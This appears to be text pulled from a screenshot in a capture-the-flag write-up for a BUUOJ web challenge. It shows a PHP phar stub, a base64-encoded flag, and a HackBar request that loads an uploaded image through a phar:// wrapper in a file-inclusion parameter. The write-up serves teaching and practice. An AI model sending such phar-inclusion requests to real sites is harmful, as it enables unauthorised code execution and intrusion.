 <?php __HALT_COMPILER(); ?>
PD9waHAgDQoJLy8kYSA9ICdmbGFnezU1MmVmZDg5LWYxZDctNGM3ZS04ZjlmLThlMWUyMzQ2NjBmYn0nOw0KID8+DQoNCg==
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://2895a638-1834-4f93-8e10-962056e63a83.node4.buuoj.cn:81/file.php?file=phar://upload/0b0c73463194f72e78079b81d921c8f4.jpg
Split URL